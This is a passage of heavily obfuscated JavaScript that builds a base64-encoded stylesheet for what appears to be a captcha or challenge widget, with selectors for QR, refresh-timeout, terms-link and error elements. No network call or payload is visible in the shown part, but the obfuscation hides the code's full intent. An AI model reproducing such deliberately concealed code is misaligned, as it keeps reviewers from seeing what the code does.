h9'+'LmNhcHRjaG'+_0x50bc79(0x501,0xa18,0xdd0,0x518)+_0x50bc79(0x3f8,0x249,0x187,-0x2fc)+'xlLC5jYXB0'+_0x20b6cc(0x158,0x68c,0x16c,0xad)+_0x50bc79(0x13a3,0xe68,0xb40,0xb3a)+_0x50bc79(0x8e8,0xa1b,0x806,0xce3)+_0x50bc79(0xb92,0xafa,0x100a,0xf0e)+_0x50bc79(0x51d,0x6f1,0xcb4,0x7b8)+_0x50bc79(0x239,0x179,0x624,-0xe1)+_0x20b6cc(0xa88,0x459,0x386,0x3)+_0x50bc79(0x9ed,0x54b,0x126,-0x12)+_0x50bc79(0x1483,0xefa,0xd6b,0x9aa)+_0x50bc79(0xc83,0x8d2,0xd78,0xcc3)+_0x50bc79(0x4a5,0xa54,0xd9c,0xa15)+_0x20b6cc(0x98d,0x643,0x7b4,0xbec)+_0x50bc79(-0x504,0x129,0xe8,-0x97)+_0x50bc79(0xdef,0x8ef,0x2f4,0x276)+_0x50bc79(0x1000,0xa64,0x4c9,0x45c)+'k7ZmlsbDoj'+_0x20b6cc(0xc03,0x9cd,0x74b,0x44f)+_0x50bc79(0x24c,0x708,0x6dc,0xb52)+_0x20b6cc(0x5e8,0xa94,0x1040,0x392)+_0x20b6cc(0x5ab,0xa4d,0x9c1,0x1056)+_0x50bc79(0xa7e,0xe36,0x1143,0xa1f)+_0x20b6cc(0x7ae,0x2d1,-0x37b,-0x1d8)+'aXtib3JkZX'+'ItcmFkaXVz'+_0x50bc79(0xfd3,0xa58,0xe30,0x67f)+_0x50bc79(0xa73,0x8a9,0xc6c,0x450)+_0x50bc79(0x62b,0xb61,0x10fb,0x1239)+_0x20b6cc(0x901,0x4cb,0xb1f,0x3cd)+'OTc5Nzk7ZG'+'lzcGxheTpm'+'bGV4O2hlaW'+_0x20b6cc(0xbbd,0xb6c,0xf9d,0x10a4)+_0x20b6cc(0x10f6,0xcac,0xca5,0x845)+_0x50bc79(0x9e6,0x66b,0x9af,0xbe1)+_0x20b6cc(0x59c,0x9da,0x5db,0xa1e)+'RoOjFweDtm'+_0x50bc79(0x7ff,0xbc4,0x4e2,0x8b5)+'Y4Zjg7c3Ry'+_0x50bc79(0xcbd,0xe7b,0xef9,0x77b)+_0x20b6cc(0x1141,0xa6f,0x659,0x10fc)+_0x50bc79(0xab7,0x787,0x5d1,0x8a5)+_0x50bc79(0x273,0x406,0x778,0x95d)+_0x50bc79(-0x3eb,0x148,0x70c,0x5ab)+_0x20b6cc(0x5c8,0x702,0xb75,0xa65)+_0x20b6cc(0xb46,0x618,0x22d,0xac8)+'BlYXNlLWlu'+_0x50bc79(0xb55,0x9e4,0x5af,0x424)+'MgYm90aH0u'+'Y2FwdGNoYS'+_0x20b6cc(0x70a,0x3bb,0x52c,0x49b)+_0x50bc79(0x656,0x38b,0x290,0x136)+_0x20b6cc(0x4a9,0xa32,0x789,0x10dc)+_0x20b6cc(-0x332,0x2e2,0x12a,0x230)+_0x20b6cc(0xc28,0x572,0x69c,0x296)+_0x50bc79(0x6bd,0x1fe,0x5df,0x6f)+_0x20b6cc(0x120b,0xb53,0x10bd,0x10e2)+'cHg7Z3JpZC'+_0x50bc79(0xac0,0xca1,0x657,0x11a6))+(_0x20b6cc(0xc2a,0xa2f,0x9d7,0x996)+'5zOjMwcHgg'+_0x50bc79(-0x2c9,0x354,0x803,0x391)+_0x50bc79(0xc18,0x893,0x9cc,0xa24)+_0x50bc79(0x269,0x31b,0x32c,-0x27a)+_0x20b6cc(0xb08,0x7ba,0x3f4,0x71a)+'IC5sb2dvLX'+_0x20b6cc(0x8d1,0x8c2,0x3c6,0x6e2)+_0x50bc79(0xd05,0x7ab,0x304,0xb0d)+_0x50bc79(0xca9,0x708,0x2d9,0xd27)+_0x50bc79(0x518,0x2e1,0x88,0x5bf)+_0x50bc79(0x665,0x226,0x737,0x518)+_0x50bc79(0x521,0x803,0x5b8,0x759)+'RjaGEgI3Fy'+_0x20b6cc(0x1042,0xf53,0xccf,0xb76)+'lnaHQ6NDBw'+_0x20b6cc(0x8d7,0xb38,0x759,0x47a)+_0x20b6cc(0x8ba,0xe73,0xeae,0xaf3)+_0x20b6cc(0x24e,0x720,0xdaf,0x241)+'5tYWluLXdy'+_0x20b6cc(0x29a,0x8af,0xd7e,0xe17)+_0x20b6cc(0xe7d,0xe52,0x12d1,0xbc1)+'aywuY2FwdG'+_0x20b6cc(0xb3,0x2fc,-0xb2,0x34d)+'LnRoZW1lLW'+_0x20b6cc(0x5aa,0x987,0xf31,0x3d5)+_0x20b6cc(0x9c0,0x4e0,0x15b,0xa49)+_0x50bc79(0x2ab,0x6d7,0xa9a,0x73a)+_0x50bc79(0x314,0x236,0xf7,-0x270)+_0x50bc79(0x483,0x36b,0x2d2,0x80a)+_0x20b6cc(0xfbe,0xc80,0x1283,0xd8e)+'RjaGEgI2Zy'+'LWhlbHBlci'+'1sb29wLWxp'+_0x20b6cc(0xbc8,0x7bb,0xb8f,0xd92)+_0x50bc79(0xacd,0xd68,0x11c9,0xb8a)+_0x50bc79(0x9a3,0x558,0x66d,0x9bb)+_0x50bc79(0x9af,0xb36,0x1110,0x631)+_0x20b6cc(0x292,0x2a3,-0x2b0,0x27e)+_0x20b6cc(0x10d5,0xcf5,0xa49,0x1147)+_0x20b6cc(0xe13,0xca5,0x138f,0xf96)+_0x50bc79(-0x312,0x253,0x688,0x16b)+_0x50bc79(0xeb,0x7c8,0xcdf,0x305)+'p2aXNpdGVk'+_0x50bc79(0xedb,0x990,0x829,0x7ec)+_0x20b6cc(-0x134,0x1dc,0x2e,-0x3b6)+_0x50bc79(0xbfb,0x692,0x240,0x741)+_0x20b6cc(0x6f7,0x241,0xc5,0x1e0)+_0x20b6cc(0x1b2,0x72e,0x74f,0xd1d)+'AjZnItaGVs'+_0x20b6cc(0xebb,0x9bc,0xebb,0xd95)+_0x20b6cc(0x614,0x415,0x636,0x1da)+_0x20b6cc(0xb54,0x53b,0x87c,0x5c0)+_0x20b6cc(0x1194,0xf45,0xfd1,0x1118)+_0x20b6cc(0xb91,0xc0e,0x942,0x5e6)+'Blci1sb29w'+_0x50bc79(-0x8e,0x503,0xa5f,0x8b4)+_0x20b6cc(0x9f2,0xce2,0xf93,0x78b)+_0x20b6cc(0x640,0x696,0x296,0xd97)+'ZyLWhlbHBl'+'ci1sb29wLW'+_0x20b6cc(0x808,0xab8,0x855,0x594)+_0x20b6cc(0xedc,0xa20,0xc5e,0xb8a)+_0x20b6cc(0xa08,0xa5b,0x108c,0x8dd)+'OX0uY2FwdG'+_0x50bc79(-0x16,0x446,0x27d,0x207)+'b3ItbWVzc2'+_0x50bc79(0x20c,0x47f,0x45c,-0xe1)+_0x50bc79(-0x14b,0x1b7,0x5ae,0x235)+'AzO2ZvbnQt'+_0x20b6cc(0xa46,0xc3b,0x729,0xdd5)+'g7Zm9udC13'+_0x20b6cc(0xe12,0xd06,0x99b,0xf3d)+_0x20b6cc(0xf8a,0xa0b,0x89a,0x433)+_0x50bc79(0x8a8,0x29c,0x389,0xa7)+_0x20b6cc(0x99f,0xee7,0xc52,0x830)+_0x20b6cc(0x1113,0xb75,0xa48,0x9f3)+'luaywuY2Fw'+_0x20b6cc(0x385,0xa28,0xc2a,0xc8b)+_0x20b6cc(0x411,0x8ad,0xe29,0x97e)+_0x50bc79(-0x217,0x118,-0x3f8,-0x309)+_0x50bc79(0xe75,0x7be,0x494,0xe20)+_0x50bc79(0xa83,0x7c3,0xbb6,0x6de)+_0x50bc79(0x37b,0xa04,0xc0d,0xb87)+'Y2FwdGNoYS'+_0x50bc79(0xa6f,0xba6,0x11da,0x10bc)+_0x50bc79(0xee6,0x9fd,0xef3,0xd46)+_0x50bc79(-0x187,0x234,0x50a,-0x32c)+_0x50bc79(0x30b,0x99d,0x7e0,0xb8f)+_0x20b6cc(0x9f3,0x4f8,0xa2,0xb08)+_0x50bc79(0x129a,0xc8f,0xade,0x12bd)+_0x20b6cc(0xbcf,0x50a,-0xf,0x875)+_0x20b6cc(0xc08,0x65f,0x62a,0x95a)+'B0Y2hhIC5l'+_0x20b6cc(0xbf5,0xa2c,0x43e,0xb73)+_0x50bc79(0xb27,0x93b,0x748,0xd81)+'aG92ZXJ7Y2'+_0x20b6cc(0x33,0x1eb,-0x26f,-0x2a7)+_0x20b6cc(0x65c,0x7ed,0xda0,0xc9c)+_0x50bc79(0x964,0x5f9,0x629,0x9b1))+(_0x20b6cc(0xd0e,0xc8c,0xe8b,0x1179)+'Vzc2FnZS5s'+_0x50bc79(0x6c7,0x227,-0x24e,-0xbf)+_0x20b6cc(-0x1ad,0x4f1,0x82f,0x30f)+'cn0uY2FwdG'+_0x50bc79(0x7ef,0x446,0x183,0x15d)+_0x50bc79(0x121e,0xc8f,0x6d7,0xe3e)+_0x50bc79(0x87e,0x8c3,0x52f,0x9c9)+_0x20b6cc(0x10d3,0xbb9,0x1231,0x84c)+_0x50bc79(0x951,0x6f8,0x8ea,0x126)+_0x50bc79(0x783,0x6b1,0x5c,0x831)+_0x20b6cc(0x5ec,0x2a7,0x9c,-0x1d5)+_0x20b6cc(0xb8e,0xa7f,0xeff,0x9eb)+_0x50bc79(0x215,0x519,0x852,0xacb)+_0x20b6cc(0x1be,0x4b3,0x70f,0x1f2)+_0x20b6cc(0x815,0xf0c,0xdc6,0x150a)+_0x50bc79(-0x9d,0x663,0x461,0xb6f)+_0x20b6cc(0x60c,0xc67,0x1009,0xaa2)+_0x50bc79(0x982,0x7d3,0x8c9,0xc82)+_0x20b6cc(0x8d7,0x9dc,0x8c6,0x53b)+_0x20b6cc(0x8eb,0x563,0x378,-0x58)+_0x50bc79(0x4de,0x7ec,0xe9f,0x931)+_0x50bc79(0x68a,0x1cc,0x1f6,-0x17c)+'5jYXB0Y2hh'+_0x20b6cc(0xdcb,0xa94,0xddd,0xefa)+'VkLXJlZnJl'+_0x50bc79(0x96b,0xcfa,0x1310,0x833)+_0x50bc79(0x43e,0x88a,0x412,0x36f)+_0x20b6cc(0xe47,0x885,0xb9a,0xc5c)+_0x20b6cc(0xe38,0x819,0x2d5,0x43c)+_0x20b6cc(0xf9f,0xce3,0xb51,0x994)+_0x20b6cc(0xf2d,0x89e,0x68d,0x268)+_0x20b6cc(0x803,0x837,0x5b9,0xc92)+_0x50bc79(0x10ad,0xad6,0x40f,0xd44)+_0x50bc79(0x188,0x3e2,0x397,0x6ff)+_0x20b6cc(0x5bc,0x683,0x3ff,0x4b8)+_0x50bc79(0x1bf,0x1f1,0x69e,0x3f0)+_0x20b6cc(0xca4,0xcf5,0xed8,0x1156)+'YSAjdGltZW'+'91dC1yZWZy'+_0x20b6cc(0x119f,0xd08,0xc5d,0x1165)+'s6dmlzaXRl'+_0x50bc79(0x1f8,0x7c9,0x4e5,0xa33)+'ojMjMyMzIz'+_0x50bc79(0x9ce,0xb8c,0xdf3,0x795)+_0x20b6cc(0x1094,0x9dc,0x105f,0x91a)+_0x50bc79(0x7c2,0x4b1,0xd7,0x14f)+_0x50bc79(0x1f7,0x7ec,0x7d5,0x9f4)+_0x50bc79(0x91a,0x245,0x8a1,0x2af)+_0x20b6cc(0x103d,0xc2f,0x81f,0xafc)+_0x20b6cc(0x515,0xb71,0x630,0xbc0)+_0x20b6cc(0x1085,0xbfa,0x1029,0x10fa)+_0x20b6cc(0x4de,0x934,0xa9a,0x688)+'5rOmZvY3Vz'+_0x50bc79(0x89f,0x7d3,0x91e,0x8df)+_0x50bc79(0x3fc,0x92a,0x444,0x85e)+_0x50bc79(-0x140,0x4b1,-0x21e,0x3bd)+'Jlc2gtbGlu'+_0x50bc79(0x621,0x498,0x912,0xaab)+'wuY2FwdGNo'+_0x20b6cc(0x5b8,0x388,-0x89,0x3ac)+_0x20b6cc(0xa85,0x6c6,0x76d,0x58)+'ZXNoLWxpbm'+'s6YWN0aXZl'+_0x50bc79(0x715,0x7d3,0x506,0xb34)+_0x50bc79(0xad9,0x767,0xc13,0xde8)+_0x50bc79(0x10aa,0xc31,0x8f9,0xc3a)+_0x20b6cc(0xb59,0x89e,0xc53,0x68b)+_0x50bc79(0x313,0x39e,0xb3,0x35c)+_0x50bc79(0xd88,0xc43,0x99f,0x6cd)+_0x50bc79(0x291,0x2d6,0x444,0x1d3)+_0x20b6cc(0xad,0x6c6,0x8b4,0x4dc)+'ZXNoLWxpbm'+'s6aG92ZXJ7'+'Y29sb3I6Iz'+_0x20b6cc(-0x106,0x311,-0x43,0x74e)+_0x20b6cc(0x426,0x72e,0x4ed,0xa0f)+_0x50bc79(0xca8,0xbbd,0xc33,0x87c)+_0x50bc79(0xc33,0xe63,0xe3b,0x831)+'Rpb246cnRs'+'fUBtZWRpYS'+'AocHJlZmVy'+_0x20b6cc(0x1179,0xcf4,0xb4e,0x13ce)+'1zY2hlbWU6'+_0x50bc79(0x6e1,0x624,-0x5b,0x29e)+'NhcHRjaGEg'+'Lm1haW4td3'+_0x50bc79(0x282,0x69b,0xcf1,0x8c9)+_0x20b6cc(0x11e4,0xb2e,0xaa0,0x518)+_0x20b6cc(0x1048,0x9fa,0xe29,0xf61)+_0x20b6cc(0x663,0x571,-0x190,0x92f)+_0x20b6cc(0x243,0x8f7,0xae3,0x953)+'YXV0b3tiYW'+_0x50bc79(0x7cf,0xab2,0xf94,0x933)+_0x20b6cc(0x870,0x649,0x5b2,0x682)+_0x50bc79(-0x5cc,0x12a,0xf2,-0x3c1)+_0x20b6cc(0x4a3,0x875,0x7d5,0x735)+_0x20b6cc(0x5a0,0x5d6,0x66c,0x7bf)+'dGNoYSAudG'+'hlbWUtYXV0')+(_0x20b6cc(0x4d0,0xac4,0xe36,0xf0f)+_0x50bc79(0x535,0x942,0xf43,0x915)+_0x20b6cc(0x8de,0x720,0x8b2,0x89e)+_0x50bc79(0x1081,0xd8b,0x702,0xe74)+_0x20b6cc(0xe1f,0x9a2,0x394,0x986)+'NjZXNzLWkg'+_0x50bc79(0x6b7,0x8b1,0xd8b,0x429)+_0x20b6cc(0x166,0x6bf,0x935,0x37b)+_0x20b6cc(0x3b8,0x436,0xb02,0x933)+_0x20b6cc(0x7bf,0x642,0x7de,0x11d)+_0x50bc79(0xd98,0x776,0x36a,0x96)+_0x20b6cc(0x17f,0x6ab,0xac9,0x5f3)+_0x50bc79(0x9de,0x736,0x3de,0xd8c)+_0x50bc79(0xcb7,0xdd1,0x7ea,0xa1e)+_0x20b6cc(0x1172,0xe64,0x11cd,0x1130)+_0x20b6cc(0xcdf,0xec3,0xc5f,0xf8b)+_0x20b6cc(0x31b,0x315,0x33f,0x396)+_0x20b6cc(0x7bd,0xc95,0x5e3,0xced)+_0x50bc79(0x8ee,0xb39,0x9f6,0xc22)+_0x50bc79(0xe5d,0x79a,0x295,0x370)+_0x20b6cc(0x18c,0x3e1,-0xf8,0x272)+_0x50bc79(0x25,0x27f,0x46,0x737)+_0x20b6cc(0x30e,0x582,0x997,0x6e5)+'VkLWNpcmNs'+_0x50bc79(0x38d,0x99d,0x9bc,0xaac)+_0x50bc79(0x12e3,0xd9d,0x140a,0x8db)+'bWUtYXV0by'+_0x20b6cc(0x135,0x487,0xb0b,0x252)+'dC1jaXJjbG'+_0x50bc79(0x133c,0xd05,0x99f,0x765)+'LWRhc2hhcn'+_0x50bc79(0x65b,0x9fb,0x44b,0xf4e)+_0x20b6cc(0x5c0,0x8e8,0x404,0xf33)+'Rhc2hvZmZz'+_0x20b6cc(0x89e,0xc12,0x6f7,0x64a)+_0x50bc79(0xade,0x505,0xbf5,0x8a8)+'aWR0aDoyO3'+'N0cm9rZS1t'+_0x50bc79(0x127d,0xcc9,0x72a,0x7ad)+_0x20b6cc(0x8b3,0x43b,0xb34,0x209)+'cm9rZTojOT'+'k5O2ZpbGw6'+_0x50bc79(0x827,0x177,-0x411,-0x369)+'FwdGNoYSAu'+_0x50bc79(0xe8,0x736,0x151,0xcf5)+_0x20b6cc(0x426,0x8c0,0xb75,0xb28)+_0x20b6cc(0xc56,0xb70,0x8eb,0xb0e)+_0x50bc79(0x337,0x708,0x9aa,0xa38)+_0x20b6cc(0x9f4,0x656,0xcbd,0xe9)+_0x50bc79(0x185,0x149,0x58c,0x18e)+_0x50bc79(0xe8c,0xaf1,0xd3a,0xeb2)+_0x50bc79(0x404,0x765,0xc80,0x4d9)+_0x50bc79(0x73a,0x450,0x63,0xd1)+_0x20b6cc(0xbd1,0x53d,0xb7d,0x399)+'LXNoYWRvdz'+_0x20b6cc(0xa3c,0x4fb,-0x9c,0x430)+_0x50bc79(0x886,0x454,0x73c,-0x8a)+_0x20b6cc(-0x35b,0x36c,0x50a,0x3f8)+_0x20b6cc(0xe7d,0x92c,0xc63,0xfe1)+_0x50bc79(0x10cc,0xe6b,0x8be,0xaa1)+_0x20b6cc(-0x9,0x34f,-0x118,-0x387)+_0x20b6cc(0x3de,0x630,0x8a7,0x83c)+_0x50bc79(0x109e,0xb0c,0x106e,0x9cd)+_0x50bc79(0x825,0x7ef,0xd49,0xedb)+_0x50bc79(0xbfd,0xd89,0x11b4,0xd2a)+_0x20b6cc(0xcd5,0xc25,0x10a5,0x5d9)+_0x50bc79(0xa32,0x59a,-0xae,0x1ce)+'ojZjhmOGY4'+_0x20b6cc(0x7a5,0xbbe,0x100e,0xeed)+_0x50bc79(0x7df,0x603,0x964,0x6a0)+_0x50bc79(0x8f8,0xc15,0x1191,0xb5d)+_0x20b6cc(0x930,0x7ba,0x2ef,0x832)+_0x50bc79(0x18,0x5a4,0x3f8,0x87f)+_0x20b6cc(0x1228,0xeba,0xa42,0x8ea)+_0x20b6cc(-0xe9,0x3e8,0x949,-0x17d)+_0x20b6cc(0x70b,0x2f5,-0x340,0x625)+_0x50bc79(0xa43,0xe9d,0x153c,0x102f)+'JvdW5kLWNv'+'bG9yOiMyMj'+_0x50bc79(0x1c6,0x6ff,0x2a8,0x1a1)+_0x50bc79(0x17b,0x7a8,0x5c5,0x739)+_0x20b6cc(0x611,0x7de,0x195,0xd98)+_0x20b6cc(0xc3e,0xe2e,0x152e,0xebe)+_0x50bc79(0x1010,0xdb1,0xe60,0x1122)+_0x50bc79(0x5bc,0xb10,0xc07,0x9c3)+'5jYXB0Y2hh'+'IC50aGVtZS'+'1hdXRvICNj'+_0x20b6cc(0x175,0x3e8,-0x202,0x80e)+_0x20b6cc(0x571,0x2f5,0x1bc,-0x34a)+_0x50bc79(0x1172,0xc9d,0xbad,0x1384)+_0x50bc79(-0x1f6,0x175,-0x522,0x34e)+'fS5jYXB0Y2'+'hhIC50aGVt'+_0x20b6cc(0x3ac,0x30b,0x6cf,0x57f)+'NjaGFsbGVu'+_0x50bc79(0x5b8,0x24d,0x18c,0x8bc)+_0x50bc79(0x122a,0xef7,0xb7b,0xd5b)+_0x20b6cc(0xab0,0x885,0xe1a,0x42f)+'hhIC50aGVt')+('ZS1hdXRvIC'+_0x20b6cc(0xd9e,0xf8d,0x1262,0x1517)+_0x20b6cc(-0x3ca,0x2ff,0x71b,0x58f)+_0x20b6cc(0x8e2,0xfa9,0x9cf,0x1042)+_0x50bc79(0x88f,0x567,0x959,-0x9)+_0x20b6cc(0x118f,0xf45,0x1347,0xb36)+'LnRoZW1lLW'+'F1dG8gI2No'+_0x20b6cc(0xbc4,0xcda,0x66c,0x661)+_0x50bc79(0xa90,0xaaa,0x850,0x9e3)+_0x20b6cc(0x240,0x704,0x184,0xb3)+_0x50bc79(0x67e,0x5a7,0xb28,0x346)+'Y2FwdGNoYS'+'AudGhlbWUt'+'YXV0byAjY2'+'hhbGxlbmdl'+_0x50bc79(0x57,0x2b0,-0x249,0x676)+_0x50bc79(0xf3a,0x84f,0xb3f,0x9fd)+_0x20b6cc(0x41b,0x78e,0x7ce,0xa67)+_0x20b6cc(0x29d,0x505,-0xd1,-0x1ca)+'byAjY2hhbG'+_0x20b6cc(0x29a,0x955,0xc68,0xf46)+_0x50bc79(-0x2dc,0x2df,-0x161,-0x2e)+_0x50bc79(0xd03,0xac5,0x7ed,0x9fe)+_0x20b6cc(0x1ba,0x720,0xd74,0x95d)+'50aGVtZS1h'+_0x20b6cc(0x8b2,0xf28,0x13fe,0x14ea)+_0x20b6cc(0xa44,0xe2b,0x9a7,0x8bd)+_0x50bc79(0x938,0x955,0x2af,0x72a)+_0x50bc79(-0x4ea,0x1dd,0xcf,0x165)+_0x50bc79(0x6c5,0xc04,0xed4,0xc8e)+_0x20b6cc(0xe6c,0xd14,0x701,0x762)+_0x50bc79(-0x31,0x67c,0x291,0x193)+_0x50bc79(0xbdf,0xe38,0x9f8,0xc7c)+'YXV0byAjY2'+_0x50bc79(0xaa5,0xf00,0x810,0xac9)+_0x20b6cc(0x774,0xd46,0x1090,0x6b2)+'RleHQgYTph'+_0x20b6cc(0x42a,0x53b,0xb39,0x19e)+_0x50bc79(0x1029,0xe93,0xf8f,0x121b)+'LnRoZW1lLW'+'F1dG8gI2No'+_0x50bc79(0xa51,0xc28,0x106d,0x106d)+_0x20b6cc(0xaf9,0xb5c,0x850,0xd32)+'ZXh0IGE6Zm'+_0x20b6cc(0xdd1,0xce2,0x9ee,0x11ef)+'cHRjaGEgLn'+_0x50bc79(0x4d4,0x26e,-0x52,0x3ea)+'dG8gI2NoYW'+_0x20b6cc(0x4a,0x728,0x78e,0x48a)+_0x50bc79(0x550,0x4fc,0x664,0x258)+_0x50bc79(0x79d,0x1f3,0x757,0x26b)+_0x50bc79(0xef4,0xc0d,0xcd7,0x871)+_0x50bc79(0x868,0x995,0x330,0x454)+'ZW1lLWF1dG'+_0x50bc79(0x663,0x6b0,0xcc6,0x60d)+'ZW5nZS1vdm'+_0x50bc79(0x2fd,0x6f4,0x1a4,0x61e)+'YWN0aXZlLC'+_0x20b6cc(0x41a,0x7ba,0x54a,0x583)+_0x50bc79(0x1be,0x5a4,0x9e6,0x103)+_0x20b6cc(0xdee,0xeba,0xe1c,0x1304)+_0x50bc79(0x6dd,0x336,0x8c2,-0xe3)+_0x20b6cc(-0x1d1,0x2f5,0x4ae,0x861)+_0x20b6cc(-0x1ee,0x424,0x13f,0x8bb)+_0x20b6cc(0x6fa,0x56b,0x27b,0x1b)+'Y2hhIC50aG'+'VtZS1hdXRv'+_0x50bc79(0xeca,0xa40,0x6ce,0x8bb)+_0x50bc79(0xb6d,0x551,0x7a4,0xc0)+_0x20b6cc(0x102e,0xbd5,0x1289,0xfda)+_0x50bc79(0xd36,0xa02,0x93a,0xcd8)+_0x20b6cc(0x7fc,0x390,0x848,0x311)+_0x20b6cc(0x6de,0x604,0x7f5,0x5cf)+_0x20b6cc(0xb03,0xda8,0xf13,0xfc4)+_0x20b6cc(0x4f4,0x320,0x328,0x4b6)+_0x20b6cc(0xd91,0x7d7,0x74c,0x745)+_0x20b6cc(0xe5a,0x83c,0x6b5,0xae8)+_0x20b6cc(0x74b,0x72b,0x785,0x6e6)+_0x50bc79(0x204,0x841,0x928,0x82e)+_0x50bc79(0xa02,0xf08,0xcc1,0x1501)+_0x50bc79(0x907,0x4b7,0x92c,0x364)+_0x20b6cc(0xde5,0x8b1,0xb51,0xafe)+_0x20b6cc(0x1555,0xe5d,0x1277,0xc7b)+_0x20b6cc(-0x206,0x234,0x602,0x2ad)+_0x50bc79(0x9ae,0x995,0xb49,0xc10)+_0x50bc79(0x7a9,0x269,0x474,0x2c)+_0x20b6cc(0x174,0x4bf,0x2d4,0x682)+_0x50bc79(0x732,0x7a3,0xa5b,0x68c)+_0x50bc79(0xa21,0x515,0x815,0x699)+_0x20b6cc(0x41,0x4d4,0x5b7,-0x1f5)+_0x20b6cc(0xc57,0x6ab,0x36b,0x509)+_0x20b6cc(0x822,0x7e8,0xcc1,0xca6)+_0x50bc79(0x8f0,0x62d,-0x91,0x874)+_0x20b6cc(0x94d,0xf44,0xc8f,0x15c1)+_0x20b6cc(0x8a,0x513,0xba3,-0x18b)+_0x20b6cc(0x96b,0x8b8,0xddc,0x577)+_0x50bc79(0xad,0x244,-0x2de,-0x26c)+_0x20b6cc(0x55f,0x606,0x3a6,0x5aa)+_0x50bc79(0xc9b,0x9ca,0x797,0xb07))+(_0x20b6cc(0xbd8,0xc3e,0xc64,0xe5e)+_0x20b6cc(0x3d5,0x69a,0x8f2,0x7d2)+_0x20b6cc(0x8ef,0x30b,0x3ec,0x92)+_0x50bc79(-0x52b,0x12f,-0x257,0x6f0)+_0x20b6cc(0x810,0xade,0x1139,0x53c)+_0x50bc79(0xa69,0x824,0x4a8,0xd6e)+_0x20b6cc(0x952,0x4ce,0x6ef,0x7b6)+'tncm91bmQt'+'Y29sb3I6Iz'+_0x50bc79(0x1358,0xc89,0xf6e,0x1040)+'Y2FwdGNoYS'+_0x20b6cc(0xadc,0xeea,0xd00,0x1580)+_0x20b6cc(0xc6c,0x75a,0x152,0xae3)+_0x20b6cc(0x368,0x3ea,0x6bb,0x3cc)+_0x50bc79(0x4ea,0xa95,0xe01,0x9a6)+_0x50bc79(0xaf8,0x85e,0x67b,0x3a3)+'aTphZnRlcn'+_0x20b6cc(-0x367,0x296,-0xaa,0x2ef)+_0x50bc79(0x770,0x7c3,0xba8,0x2e4)+_0x50bc79(0x927,0xaa9,0xc9f,0xb97)+'Y2FwdGNoYS'+_0x20b6cc(0x15e2,0xeea,0x944,0x103e)+_0x20b6cc(0x311,0x30a,0x142,-0x24d)+_0x20b6cc(0x5a8,0x5c8,0x918,0x9ee)+_0x50bc79(0xaab,0x504,0x9d2,0x301)+_0x50bc79(0xa14,0x983,0x6fe,0x600)+_0x20b6cc(0x7f2,0xb2e,0xd0f,0x51b)+'RvICNjaGFs'+_0x20b6cc(0xfd6,0xe81,0xfe0,0xc08)+_0x50bc79(0x5d4,0xc46,0x84c,0x6cd)+'bGV7Y29sb3'+'I6I2ZmYTI5'+_0x20b6cc(0x70e,0xaa0,0xfdb,0xa51)+'NoYSAudGhl'+_0x20b6cc(0x6de,0x3d0,0x9e,0x479)+_0x20b6cc(0xa18,0x9f7,0x7a8,0x6bc)+_0x20b6cc(0x974,0x993,0xe65,0x632)+'9yLXRpdGxl'+_0x20b6cc(0x182,0x67f,0xc1,0x5a6)+'RjaGEgLnRo'+'ZW1lLWF1dG'+_0x50bc79(0xbb4,0x6b0,0x3cd,0x5ec)+'ZW5nZS1lcn'+_0x50bc79(0x524,0xc0b,0x7a6,0xf67)+_0x20b6cc(0x11c1,0xe69,0x84e,0x146c)+_0x20b6cc(0x137d,0xf64,0x8e1,0xd66)+_0x20b6cc(0x5de,0x85a,0x4d1,0x717)+_0x50bc79(0x12b,0x72c,0xdc0,0xdd6)+_0x20b6cc(0x1251,0xe2e,0x132d,0x998)+_0x50bc79(0xbea,0xdb1,0x881,0x831)+_0x50bc79(0x553,0x159,-0x2f5,0x7b)+_0x50bc79(0x240,0x1dd,0x1da,0x2ae)+_0x20b6cc(0x11a5,0xcb6,0xbe6,0xd86)+_0x20b6cc(0x7a6,0xd14,0x95d,0xb7a)+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x20b6cc(0x2cd,0x94d,0xa62,0xa0f)+_0x20b6cc(0xac3,0xfb2,0x976,0xfce)+'LWVycm9yLX'+_0x20b6cc(0xe7a,0xdc5,0x1061,0xe1b)+_0x20b6cc(0x8ce,0xbc7,0xdb0,0x777)+_0x50bc79(0x8bd,0x708,0x849,0x787)+_0x20b6cc(0x3b3,0x656,0xb10,0x1b4)+_0x20b6cc(0xac5,0xeba,0xeec,0x14b1)+_0x50bc79(0x878,0x336,0x6ae,0x8a5)+_0x20b6cc(0xc76,0xc48,0xb6a,0x1114)+_0x50bc79(0xcd9,0xcb3,0x1175,0x1371)+_0x50bc79(0x856,0x57d,0x572,0x3cb)+_0x20b6cc(0x43f,0x72e,0x8ac,0xf9)+'AudGhlbWUt'+_0x20b6cc(0x534,0x94d,0x6e7,0x5dc)+'hhbGxlbmdl'+_0x50bc79(0xd35,0xc94,0x10e3,0x100e)+_0x20b6cc(0xfb7,0xdc5,0x12f2,0xe47)+_0x20b6cc(0xd49,0x6fc,0x97b,0x41d)+_0x20b6cc(0x9f0,0x9f6,0x668,0x8e7)+_0x20b6cc(0xd,0x5bb,0x9bc,0x6c0)+'FwdGNoYSAu'+_0x50bc79(0x842,0x736,0xc67,0xafa)+'V0byAjdGVy'+_0x50bc79(-0x15c,0x460,0x402,0xb3f)+_0x50bc79(0x87c,0xc62,0x12ad,0x12d3)+_0x20b6cc(0x7a7,0x72e,0x2fb,0xb31)+_0x50bc79(0x112f,0xe38,0xcd9,0x1347)+_0x50bc79(0xac2,0xa7d,0x8b0,0x784)+'VybXMgYXtj'+_0x20b6cc(0x8dc,0x3c9,0x8bc,0x846)+'JiO3doaXRl'+_0x50bc79(0x352,0x59b,0x10,0x16e)+_0x50bc79(0xc4a,0xc7b,0x763,0xbe6)+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x20b6cc(0xdae,0xb2f,0x501,0x464)+_0x20b6cc(0x659,0xcbe,0x6e6,0xed3)+_0x20b6cc(0x1596,0xf48,0x1028,0x10c6)+_0x20b6cc(0x10b1,0xa35,0xcf7,0xe62)+_0x20b6cc(0x1154,0xb2e,0x116f,0x48b)+_0x20b6cc(0x9bc,0x806,0x7c3,0xad9)+_0x20b6cc(0x151c,0xef0,0xa89,0xc7a)+'l0ZWR7Y29s')+(_0x20b6cc(0x2bc,0x800,0xd0c,0x7ef)+'0uY2FwdGNo'+'YSAudGhlbW'+_0x50bc79(0xf4d,0x858,0xd3a,0xf57)+_0x20b6cc(0xe4c,0xab0,0xe5a,0x11b0)+_0x50bc79(0x782,0x56c,0x232,0xad9)+_0x20b6cc(0x10b,0x4b3,0x86c,0x736)+_0x50bc79(0xcb1,0xd8e,0xd10,0xbe4)+_0x50bc79(0x74,0x6